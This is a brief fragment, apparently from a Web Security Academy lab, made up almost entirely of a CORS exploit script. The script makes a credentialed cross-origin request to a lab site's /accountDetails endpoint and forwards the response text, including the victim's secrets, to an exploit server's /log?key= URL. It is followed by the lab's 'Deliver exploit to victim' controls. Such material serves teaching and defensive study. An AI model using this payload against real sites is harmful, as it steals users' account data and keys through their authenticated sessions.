 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac4a1f721ec5c69c807c47f1004e000c.web-
security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log